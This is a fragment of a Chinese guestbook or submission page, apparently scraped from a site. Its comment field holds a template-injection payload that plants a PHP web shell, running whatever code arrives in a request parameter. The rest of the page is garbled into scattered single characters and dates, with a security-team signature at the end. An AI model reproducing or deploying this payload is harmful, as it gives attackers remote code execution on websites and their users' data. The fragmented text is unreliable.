 提交收录
昵称
千城墨白大大
留言
内容
{cscmsphp}assert($_REQUEST{QCMB});{/cscmsphp}
立即提交
清空重置
123 2020年04月20日 04:47:28 1 楼
2020年04月20日 09:47:58 2 楼
i今晚ii 2019年05月09日 02:31:28 3 楼
名
网
邮
1、
窗
需
2、
显
整
3、
录
不
4、
骗
导
用
删
5、
M78安全团队